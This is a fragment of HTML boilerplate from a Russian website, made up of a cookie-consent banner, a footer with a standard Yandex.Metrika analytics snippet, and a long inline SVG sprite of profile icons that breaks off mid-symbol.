            <div class="widget_alertcookie">
        <div class="background_alertcookie">
            <div class="text_alertcookie">
                Использование нашего сайта означает ваше согласие на прием и передачу файлов cookies. 
            </div>
            <div class="link_alertcookie">
                <a target="_blank" 
                    href="https://worldinform.ru/faq" title="Подробнее..."> Подробнее...</a>
            </div>
            <div class="button_alertcookie">
                <input type="button" class="input button" name="Закрыть" value="Закрыть" onclick="icms.alertcookie.click(180)" /> 
            </div> 
        </div> 
    
    </div>
</div>			</div>
		
        		
		<footer>
			<div class="row footer_top">
							</div>
										<div class="footer_text">
					<div class="row">
						<p><p align="center"><span style="font-size:15px;">Копирование материалов возможно только с обязательным указанием ссылки или упоминанием платформы «The World Inform».</span></p>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71244334, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71244334" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></p>
					</div>
				</div>
						<div class="my_copyrights">				
				<p class="pull-left">
					&copy; 2026 
														</p>
							</div>
                    
                    <script type="text/javascript" src="/templates/default/controllers/neomessenger/js/libs.min.js"></script>
                    <script>
                        //icms.neomessenger.onDocumentReady();
                    </script>
                    
					
					
		</footer>
			
		


<style>
	.icon-profile {
		fill:#fff;
		height: 24px;
		width: 24px;
		stroke:#fff;
		vertical-align: middle;
	}
	
</style>


<svg style="display: none;">
<symbol id="icon_address" viewBox="0 0 512 512">
	<g>
		<g>
			<path d="M341.476,338.285c54.483-85.493,47.634-74.827,49.204-77.056C410.516,233.251,421,200.322,421,166
				C421,74.98,347.139,0,256,0C165.158,0,91,74.832,91,166c0,34.3,10.704,68.091,31.19,96.446l48.332,75.84
				C118.847,346.227,31,369.892,31,422c0,18.995,12.398,46.065,71.462,67.159C143.704,503.888,198.231,512,256,512
				c108.025,0,225-30.472,225-90C481,369.883,393.256,346.243,341.476,338.285z M147.249,245.945
				c-0.165-0.258-0.337-0.51-0.517-0.758C129.685,221.735,121,193.941,121,166c0-75.018,60.406-136,135-136
				c74.439,0,135,61.009,135,136c0,27.986-8.521,54.837-24.646,77.671c-1.445,1.906,6.094-9.806-110.354,172.918L147.249,245.945z
				 M256,482c-117.994,0-195-34.683-195-60c0-17.016,39.568-44.995,127.248-55.901l55.102,86.463
				c2.754,4.322,7.524,6.938,12.649,6.938s9.896-2.617,12.649-6.938l55.101-86.463C411.431,377.005,451,404.984,451,422
				C451,447.102,374.687,482,256,482z"/>
		</g>
	</g>
	<g>
		<g>
			<path d="M256,91c-41.355,0-75,33.645-75,75s33.645,75,75,75c41.355,0,75-33.645,75-75S297.355,91,256,91z M256,211
				c-24.813,0-45-20.187-45-45s20.187-45,45-45s45,20.187,45,45S280.813,211,256,211z"/>
		</g>
	</g>
</symbol>
    <symbol id="icon_type" viewBox="0 0 24 24">
		<path d="m11.5 18.25h8c.414 0 .75-.336.75-.75v-14.5c0-.464-.184-.909-.513-1.237-.328-.329-.773-.513-1.237-.513-2.443 0-8.751 0-12 0-.729 0-1.429.29-1.945.805-.515.516-.805 1.216-.805 1.945v15.5c0 .414.336.75.75.75s.75-.336.75-.75c0 0 0-10.908 0-15.5 0-.332.132-.649.366-.884.235-.234.552-.366.884-.366h12c.066 0 .13.026.177.073s.073.111.073.177v13.75h-7.25c-.414 0-.75.336-.75.75s.336.75.75.75z"/><path d="m11.5 16.75h-4.75c-1.657 0-3 1.343-3 3 0 .796.316 1.559.879 2.121.562.563 1.325.879 2.121.879h11.75c.464 0 .909-.184 1.237-.513.329-.328.513-.773.513-1.237 0-.696 0-1.5 0-1.5 0-.414-.336-.75-.75-.75s-.75.336-.75.75v1.5c0 .066-.026.13-.073.177s-.111.073-.177.073h-11.75c-.398 0-.779-.158-1.061-.439-.281-.282-.439-.663-.439-1.061 0-.828.672-1.5 1.5-1.5h4.75c.414 0 .75-.336.75-.75s-.336-.75-.75-.75z"/><path d="m8.5 6.75h7c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-7c-.414 0-.75.336-.75.75s.336.75.75.75z"/></g>
    </symbol>
    <symbol id="icon_city" viewBox="0 0 512 512">
		<g id="_16-location" data-name="16-location">
			<g id="linear_color" data-name="linear color">
				<path d="M256,4C143.514,4,52,95.514,52,208c0,34.837,10.568,72.315,31.412,111.4,16.371,30.695,39.121,62.515,67.619,94.576C199.279,468.251,246.8,504.1,248.8,505.6a12,12,0,0,0,14.4,0c2-1.5,49.521-37.349,97.769-91.627,28.5-32.061,51.248-63.881,67.619-94.576C449.432,280.315,460,242.837,460,208,460,95.514,368.486,4,256,4Zm87.315,393.708A746.674,746.674,0,0,1,256,480.754a746.681,746.681,0,0,1-87.315-83.046C126.4,350.076,76,278.5,76,208c0-99.252,80.748-180,180-180s180,80.748,180,180C436,278.5,385.6,350.076,343.315,397.708Z"/>
				<path d="M373.041,311.016A155.657,155.657,0,0,0,412,208c0-86.019-69.981-156-156-156S100,121.981,100,208a156.9,156.9,0,0,0,.931,17.007C109.477,303.266,175.952,364.029,256,364A155.556,155.556,0,0,0,373.041,311.016ZM260,292h-8V268h8Zm12-48H240a12,12,0,0,0-12,12v36H204V124H308V292H284V256A12,12,0,0,0,272,244ZM154.251,292A131.624,131.624,0,0,1,127,236h53v56ZM332,292V236h53a131.624,131.624,0,0,1-27.252,56ZM256,76c72.785,0,132,59.215,132,132,0,1.339-.026,2.671-.066,4H332V112a12,12,0,0,0-12-12H192a12,12,0,0,0-12,12V212H124.066c-.04-1.329-.066-2.661-.066-4C124,135.215,183.215,76,256,76ZM180.194,316H331.806a131.72,131.72,0,0,1-151.612,0Z"/>
				<path d="M352,244a12,12,0,0,0-12,12v16a12,12,0,0,0,24,0V256A12,12,0,0,0,352,244Z"/>
				<path d="M160,244a12,12,0,0,0-12,12v16a12,12,0,0,0,24,0V256A12,12,0,0,0,160,244Z"/>
				<path d="M256,132a12,12,0,0,0-12,12v16a12,12,0,0,0,24,0V144A12,12,0,0,0,256,132Z"/>
				<path d="M256,196a12,12,0,0,0-12,12v16a12,12,0,0,0,24,0V208A12,12,0,0,0,256,196Z"/>
				<path d="M288,172a12,12,0,0,0,12-12V144a12,12,0,0,0-24,0v16A12,12,0,0,0,288,172Z"/>
				<path d="M300,224V208a12,12,0,0,0-24,0v16a12,12,0,0,0,24,0Z"/>
				<path d="M224,132a12,12,0,0,0-12,12v16a12,12,0,0,0,24,0V144A12,12,0,0,0,224,132Z"/>
				<path d="M224,196a12,12,0,0,0-12,12v16a12,12,0,0,0,24,0V208A12,12,0,0,0,224,196Z"/>
			</g>
		</g>
    </symbol>
    <symbol id="icon_education" viewBox="0 0 501.164 501.164">
		<g>
		  <path d="m482.079,138.808l-203.364-87.158c-17.879-7.662-38.397-7.656-56.298,0.015l-203.32,87.138c-11.779,5.047-19.097,16.143-19.097,28.957 0,12.807 7.313,23.897 19.085,28.942l24.034,10.301c-0.025,0.248-0.038,0.5-0.038,0.754v113.734c-9.29,3.138-16,11.93-16,22.266 0,5.992 2.258,11.465 5.963,15.621-4.098,4.017-6.819,9.463-7.381,15.634l-5.758,63.342c-0.393,4.327 1.062,8.647 3.991,11.855 2.929,3.208 7.101,5.048 11.445,5.048h30.479c4.344,0 8.516-1.84 11.445-5.048 2.93-3.208 4.384-7.529 3.991-11.855l-5.758-63.342c-0.561-6.17-3.283-11.616-7.381-15.634 3.705-4.155 5.963-9.628 5.963-15.621 0-10.335-6.71-19.127-16-22.266v-108.076l41.038,17.588c-0.025,0.248-0.038,0.499-0.038,0.753v57.263c0,23.899 16.364,46.008 46.079,62.256 28.282,15.464 65.722,23.981 105.421,23.981s77.139-8.517 105.421-23.981c29.714-16.248 46.079-38.357 46.079-62.256v-57.263c0-0.254-0.013-0.505-0.038-0.752l80.024-34.296c11.779-5.048 19.097-16.145 19.097-28.958 0.001-12.807-7.312-23.897-19.084-28.942zm-415.89,301.286c-0.148,0.163-0.309,0.163-0.369,0.163h-30.479c-0.061,0-0.221,0-0.369-0.163-0.149-0.163-0.134-0.322-0.129-0.382l5.758-63.342c0.473-5.195 4.763-9.113 9.98-9.113 5.216,0 9.506,3.918 9.979,9.113l5.758,63.341c0.006,0.061 0.02,0.22-0.129,0.383zm-15.608-87.837c-4.687,0-8.5-3.813-8.5-8.5s3.813-8.5 8.5-8.5 8.5,3.813 8.5,8.5-3.813,8.5-8.5,8.5zm336.5-95.237c0,19.394-15.962,38.329-43.793,51.95-3.721,1.821-5.26,6.313-3.439,10.033 1.301,2.66 3.968,4.205 6.742,4.205 1.107,0 2.23-0.246 3.292-0.766 15.437-7.555 27.805-16.759 36.623-26.993-2.812,15.816-15.945,30.771-37.699,42.666-26.114,14.279-60.997,22.142-98.225,22.142s-72.111-7.863-98.225-22.142c-21.675-11.852-34.795-26.742-37.671-42.495 7.581,8.739 17.81,16.731 30.474,23.656 28.282,15.464 65.722,23.981 105.421,23.981 11.106,0 22.183-0.676 32.923-2.008 4.111-0.51 7.03-4.255 6.52-8.366-0.51-4.111-4.25-7.031-8.366-6.52-10.13,1.257-20.586,1.894-31.077,1.894-37.228,0-72.111-7.863-98.225-22.142-24.682-13.496-38.275-30.931-38.275-49.095v-19.604l108.368,46.445c8.934,3.829 18.526,5.743 28.123,5.743 9.608,0 19.22-1.919 28.175-5.757l108.334-46.429v19.602zm89.077-74.099l-203.321,87.137c-14.144,6.062-30.356,6.067-44.479,0.015l-155.39-66.597 142.379-24.762c6.404,7.579 19.455,12.542 35.234,12.542 22.519,0 39.5-10.103 39.5-23.5s-16.981-23.5-39.5-23.5c-20.452,0-36.334,8.334-39.077,19.9l-162.208,28.21c-0.476,0.083-0.931,0.212-1.367,0.377l-22.934-9.83c-6.259-2.68-9.995-8.346-9.995-15.153 0-6.814 3.741-12.486 10.006-15.171l203.32-87.138c7.079-3.033 14.674-4.55 22.267-4.55 7.58,0 15.158,1.512 22.213,4.535l203.364,87.158c6.258,2.682 9.994,8.348 9.994,15.155 0,6.816-3.741,12.487-10.006,15.172zm-250.077-15.164c0-2.185 8.424-8.5 24.5-8.5s24.5,6.315 24.5,8.5-8.424,8.5-24.5,8.5-24.5-6.316-24.5-8.5z"/>
		  <path d="m306.574,337.083c0.559,0 1.127-0.063 1.695-0.194 5.66-1.308 11.236-2.826 16.573-4.515 3.949-1.249 6.138-5.463 4.889-9.412s-5.462-6.14-9.413-4.89c-4.96,1.569-10.15,2.982-15.425,4.201-4.036,0.932-6.552,4.959-5.62,8.995 0.802,3.469 3.888,5.815 7.301,5.815z"/>
		</g>
    </symbol>
    <symbol id="icon_education" viewBox="0 0 501.164 501.164">
		<g>
		  <path d="m482.079,138.808l-203.364-87.158c-17.879-7.662-38.397-7.656-56.298,0.015l-203.32,87.138c-11.779,5.047-19.097,16.143-19.097,28.957 0,12.807 7.313,23.897 19.085,28.942l24.034,10.301c-0.025,0.248-0.038,0.5-0.038,0.754v113.734c-9.29,3.138-16,11.93-16,22.266 0,5.992 2.258,11.465 5.963,15.621-4.098,4.017-6.819,9.463-7.381,15.634l-5.758,63.342c-0.393,4.327 1.062,8.647 3.991,11.855 2.929,3.208 7.101,5.048 11.445,5.048h30.479c4.344,0 8.516-1.84 11.445-5.048 2.93-3.208 4.384-7.529 3.991-11.855l-5.758-63.342c-0.561-6.17-3.283-11.616-7.381-15.634 3.705-4.155 5.963-9.628 5.963-15.621 0-10.335-6.71-19.127-16-22.266v-108.076l41.038,17.588c-0.025,0.248-0.038,0.499-0.038,0.753v57.263c0,23.899 16.364,46.008 46.079,62.256 28.282,15.464 65.722,23.981 105.421,23.981s77.139-8.517 105.421-23.981c29.714-16.248 46.079-38.357 46.079-62.256v-57.263c0-0.254-0.013-0.505-0.038-0.752l80.024-34.296c11.779-5.048 19.097-16.145 19.097-28.958 0.001-12.807-7.312-23.897-19.084-28.942zm-415.89,301.286c-0.148,0.163-0.309,0.163-0.369,0.163h-30.479c-0.061,0-0.221,0-0.369-0.163-0.149-0.163-0.134-0.322-0.129-0.382l5.758-63.342c0.473-5.195 4.763-9.113 9.98-9.113 5.216,0 9.506,3.918 9.979,9.113l5.758,63.341c0.006,0.061 0.02,0.22-0.129,0.383zm-15.608-87.837c-4.687,0-8.5-3.813-8.5-8.5s3.813-8.5 8.5-8.5 8.5,3.813 8.5,8.5-3.813,8.5-8.5,8.5zm336.5-95.237c0,19.394-15.962,38.329-43.793,51.95-3.721,1.821-5.26,6.313-3.439,10.033 1.301,2.66 3.968,4.205 6.742,4.205 1.107,0 2.23-0.246 3.292-0.766 15.437-7.555 27.805-16.759 36.623-26.993-2.812,15.816-15.945,30.771-37.699,42.666-26.114,14.279-60.997,22.142-98.225,22.142s-72.111-7.863-98.225-22.142c-21.675-11.852-34.795-26.742-37.671-42.495 7.581,8.739 17.81,16.731 30.474,23.656 28.282,15.464 65.722,23.981 105.421,23.981 11.106,0 22.183-0.676 32.923-2.008 4.111-0.51 7.03-4.255 6.52-8.366-0.51-4.111-4.25-7.031-8.366-6.52-10.13,1.257-20.586,1.894-31.077,1.894-37.228,0-72.111-7.863-98.225-22.142-24.682-13.496-38.275-30.931-38.275-49.095v-19.604l108.368,46.445c8.934,3.829 18.526,5.743 28.123,5.743 9.608,0 19.22-1.919 28.175-5.757l108.334-46.429v19.602zm89.077-74.099l-203.321,87.137c-14.144,6.062-30.356,6.067-44.479,0.015l-155.39-66.597 142.379-24.762c6.404,7.579 19.455,12.542 35.234,12.542 22.519,0 39.5-10.103 39.5-23.5s-16.981-23.5-39.5-23.5c-20.452,0-36.334,8.334-39.077,19.9l-162.208,28.21c-0.476,0.083-0.931,0.212-1.367,0.377l-22.934-9.83c-6.259-2.68-9.995-8.346-9.995-15.153 0-6.814 3.741-12.486 10.006-15.171l203.32-87.138c7.079-3.033 14.674-4.55 22.267-4.55 7.58,0 15.158,1.512 22.213,4.535l203.364,87.158c6.258,2.682 9.994,8.348 9.994,15.155 0,6.816-3.741,12.487-10.006,15.172zm-250.077-15.164c0-2.185 8.424-8.5 24.5-8.5s24.5,6.315 24.5,8.5-8.424,8.5-24.5,8.5-24.5-6.316-24.5-8.5z"/>
		  <path d="m306.574,337.083c0.559,0 1.127-0.063 1.695-0.194 5.66-1.308 11.236-2.826 16.573-4.515 3.949-1.249 6.138-5.463 4.889-9.412s-5.462-6.14-9.413-4.89c-4.96,1.569-10.15,2.982-15.425,4.201-4.036,0.932-6.552,4.959-5.62,8.995 0.802,3.469 3.888,5.815 7.301,5.815z"/>
		</g>
    </symbol>
    <symbol id="icon_educational_institution" viewBox="0 0 50 50">
		<g style="stroke:#000;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10">
			<path d="m2.9 14.1h44.2v3.1h-44.2z"/>
			<path d="m45.6 10.6v3.5h-41.2v-3.5l20.6-8.6z"/>
			<path d="m2.9 44.9h44.2v3.1h-44.2z"/>
			<g>
				<g>
					<path d="m6.8 17.2h6.3v3.1h-6.3z"/>
					<path d="m6.8 41.8h6.3v3.1h-6.3z"/>
					<path d="m7.7 20.3h4.4v21.5h-4.4z"/>
				</g>
				<g>
					<path d="m16.8 17.2h6.3v3.1h-6.3z"/>
					<path d="m16.8 41.8h6.3v3.1h-6.3z"/>
					<path d="m17.8 20.3h4.4v21.5h-4.4z"/>
				</g>
				<g>
					<path d="m26.9 17.2h6.3v3.1h-6.3z"/>
					<path d="m26.9 41.8h6.3v3.1h-6.3z"/>
					<path d="m27.8 20.3h4.4v21.5h-4.4z"/>
				</g>
				<g>
					<path d="m36.9 17.2h6.3v3.1h-6.3z"/>
					<path d="m36.9 41.8h6.3v3.1h-6.3z"/>
					<path d="m37.9 20.3h4.4v21.5h-4.4z"/>
				</g>
			</g>
			<circle cx="25" cy="8.6" r="2.4"/>
		</g>
    </symbol>
    <symbol id="icon_family_status" viewBox="0 0 512 512">
		<g>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M442.375,240.469V489.5c0,8.284-6.716,15-15,15H84.625c-8.284,0-15-6.716-15-15v-467c0-8.284,6.716-15,15-15H281.88"/>

				<line style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" x1="442.375" y1="167.995" x2="442.375" y2="205.469"/>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M370.268,44.112C346.826,20.67,315.032,7.5,281.88,7.5H256h12.656c35.898,0,65,29.101,65,65v28.719c0,8.284,6.716,15,15,15h28.719&#10;&#9;&#9;c35.898,0,65,29.101,65,65v12.656v-25.88c0-33.152-13.17-64.946-36.612-88.388L370.268,44.112z"/>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M302.594,178.344h-62.125V147.57c0-11.046,8.954-20,20-20h22.125c11.046,0,20,8.954,20,20V178.344z"/>

				<circle style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" cx="271.531" cy="85.156" r="15.531"/>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M246.35,318.125h-5.881v-30.774c0-11.046,8.954-20,20-20h22.125c11.046,0,20,8.954,20,20v30.774H281.35"/>

				<circle style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" cx="271.531" cy="224.938" r="15.531"/>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M364.719,318.125h-62.125v-30.774c0-11.046,8.954-20,20-20h22.125c11.046,0,20,8.954,20,20V318.125z"/>

				<circle style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" cx="333.656" cy="224.938" r="15.531"/>

				<circle style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" cx="271.531" cy="364.719" r="15.531"/>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M333.656,457.906h-62.125v-16.062c0-8.284,6.716-15,15-15h32.125c8.284,0,15,6.716,15,15V457.906z"/>

				<circle style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" cx="333.656" cy="364.719" r="15.531"/>

				<circle style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" cx="302.594" cy="395.781" r="15.531"/>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M178.875,302.594h-47.656c-8.284,0-15-6.716-15-15v-47.656c0-8.284,6.716-15,15-15h47.656c8.284,0,15,6.716,15,15v47.656&#10;&#9;&#9;C193.875,295.878,187.159,302.594,178.875,302.594z"/>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M116.219,99.688v0.468c0-8.284,6.716-15,15-15h47.656c8.284,0,15,6.716,15,15v47.656c0,8.284-6.716,15-15,15h-47.656&#10;&#9;&#9;c-8.284,0-15-6.716-15-15v-13.125"/>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M178.875,442.375h-47.656c-8.284,0-15-6.716-15-15v-47.656c0-8.284,6.716-15,15-15h47.656c8.284,0,15,6.716,15,15v47.656&#10;&#9;&#9;C193.875,435.659,187.159,442.375,178.875,442.375z"/>

				<polyline style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" points="&#10;&#9;&#9;147.281,256 162.812,271.531 209.406,224.938 &#9;"/>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M333.656,457.906h31.062v-30.774c0-11.046-8.954-20-20-20h-22.414c-10.886,0-19.711,8.825-19.711,19.711"/>
			<path style="fill:none;stroke:#fff;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M302.594,426.844c0-10.886-8.825-19.711-19.711-19.711h-22.414c-11.046,0-20,8.954-20,20v30.774h31.062"/>
		</g>

    </symbol>
    <symbol id="icon_gender" viewBox="0 0 682.66669 682.66669">

<defs
     id="defs3916"><clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath3930"><path
         d="M 0,512 H 512 V 0 H 0 Z"
         id="path3928" /></clipPath></defs><g
     id="g3918"
     transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)"><g
       id="g3920"
       transform="translate(197.0417,307.0635)"><path
         d="M 0,0 V 0"
         style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
         id="path3922" /></g><g
       id="g3924"><g
         id="g3926"
         clip-path="url(#clipPath3930)"><g
           id="g3932"
           transform="translate(400.4369,502)"><path
             d="m 0,0 v 0 c -21.539,0 -39,-17.461 -39,-39 v -10 c 0,-21.539 17.461,-39 39,-39 v 0 c 21.539,0 39,17.461 39,39 v 10 C 39,-17.461 21.539,0 0,0 Z"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3934" /></g><g
           id="g3936"
           transform="translate(400.4367,414)"><path
             d="m 0,0 h -33.068 c -19.885,0 -37.163,-13.468 -42.018,-32.751 l -25.825,-102.609 c -2.885,-11.467 4.07,-23.102 15.536,-25.988 1.755,-0.441 3.512,-0.653 5.242,-0.652 9.579,0.001 18.302,6.477 20.746,16.188"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3938" /></g><g
           id="g3940"
           transform="translate(400.4367,414)"><path
             d="m 0,0 h 33.068 c 19.885,0 37.163,-13.468 42.018,-32.751 l 25.825,-102.609 c 2.885,-11.467 -4.07,-23.102 -15.536,-25.988 -1.755,-0.441 -3.512,-0.653 -5.242,-0.652 -9.579,0.001 -18.302,6.477 -20.746,16.188"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3942" /></g><g
           id="g3944"
           transform="translate(378.4367,10)"><path
             d="M 0,0 V 0 C -12.15,0 -22,9.85 -22,22 V 153.667 H 22 V 22 C 22,9.85 12.15,0 0,0 Z"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3946" /></g><g
           id="g3948"
           transform="translate(422.4367,10)"><path
             d="M 0,0 V 0 C -12.15,0 -22,9.85 -22,22 V 153.667 H 22 V 22 C 22,9.85 12.15,0 0,0 Z"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3950" /></g><g
           id="g3952"
           transform="translate(365.4655,365.1943)"><path
             d="m 0,0 -47.699,-189.514 c -1.535,-6.098 3.076,-12.014 9.364,-12.014 h 146.612 c 6.289,0 10.9,5.916 9.365,12.014 L 69.942,0"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3954" /></g><g
           id="g3956"
           transform="translate(103.501,502)"><path
             d="m 0,0 v 0 c -21.539,0 -39,-17.461 -39,-39 v -10 c 0,-21.539 17.461,-39 39,-39 v 0 c 21.539,0 39,17.461 39,39 v 10 C 39,-17.461 21.539,0 0,0 Z"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3958" /></g><g
           id="g3960"
           transform="translate(79.5008,10)"><path
             d="M 0,0 V 0 C -13.255,0 -24,10.745 -24,24 V 224 H 24 V 24 C 24,10.745 13.255,0 0,0 Z"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3962" /></g><g
           id="g3964"
           transform="translate(127.5008,10)"><path
             d="M 0,0 V 0 C -13.255,0 -24,10.745 -24,24 V 224 H 24 V 24 C 24,10.745 13.255,0 0,0 Z"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3966" /></g><g
           id="g3968"
           transform="translate(103.501,414)"><path
             d="M 0,0 H -46.834 C -72.608,0 -93.501,-20.893 -93.501,-46.667 V -174.5 c 0,-11.874 9.626,-21.5 21.5,-21.5 v 0 c 11.874,0 21.5,9.626 21.5,21.5 v 112.833"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3970" /></g><g
           id="g3972"
           transform="translate(197.0417,262.0632)"><path
             d="m 0,0 v -22.563 c 0,-11.874 -9.626,-21.5 -21.5,-21.5 v 0 c -11.874,0 -21.5,9.626 -21.5,21.5 V 90.27"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3974" /></g><g
           id="g3976"
           transform="translate(103.501,414)"><path
             d="m 0,0 h 46.874 c 25.773,0 46.667,-20.893 46.667,-46.667 v -15.27"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3978" /></g><g
           id="g3980"
           transform="translate(242,225.25)"><path
             d="M 0,0 H 28"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3982" /></g><g
           id="g3984"
           transform="translate(242,181.25)"><path
             d="M 0,0 H 28"
             style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
             id="path3986" /></g></g></g></g>
    </symbol>

    <symbol id="icon_phone" viewBox="0 0 32 32">
		<g id="Layer_3" data-name="Layer 3">
			<path d="M30.035,22.594c-.053-.044-6.049-4.316-7.668-4.049-.781.138-1.227.671-2.122,1.737-.144.172-.491.583-.759.876a12.458,12.458,0,0,1-1.651-.672,13.7,13.7,0,0,1-6.321-6.321,12.458,12.458,0,0,1-.672-1.651c.294-.269.706-.616.882-.764,1.061-.89,1.593-1.337,1.731-2.119.283-1.619-4.005-7.613-4.049-7.667A2.289,2.289,0,0,0,7.7,1C5.962,1,1,7.436,1,8.521c0,.063.091,6.467,7.988,14.5C17.012,30.909,23.416,31,23.479,31,24.563,31,31,26.038,31,24.3A2.291,2.291,0,0,0,30.035,22.594Zm-6.667,6.4C22.5,28.92,17.12,28.211,10.4,21.61,3.767,14.857,3.076,9.468,3.007,8.633A27.054,27.054,0,0,1,7.713,3.072c.04.04.093.1.161.178a35.391,35.391,0,0,1,3.574,6.063,11.886,11.886,0,0,1-1.016.911A10.033,10.033,0,0,0,8.92,11.646a1,1,0,0,0-.171.751,11.418,11.418,0,0,0,.965,2.641,15.71,15.71,0,0,0,7.248,7.247,11.389,11.389,0,0,0,2.641.966,1,1,0,0,0,.751-.171,10.075,10.075,0,0,0,1.427-1.518c.314-.374.733-.873.892-1.014a35.146,35.146,0,0,1,6.076,3.578c.083.07.142.124.181.159A27.036,27.036,0,0,1,23.368,28.992Z"/>
			<path d="M17,9a6.006,6.006,0,0,1,6,6,1,1,0,0,0,2,0,8.009,8.009,0,0,0-8-8,1,1,0,0,0,0,2Z"/>
			<path d="M17,4A11.013,11.013,0,0,1,28,15a1,1,0,0,0,2,0A13.015,13.015,0,0,0,17,2a1,1,0,0,0,0,2Z"/>
		</g>
    </symbol>

    <symbol id="icon_place_of_work" viewBox="0 -24 480 480">
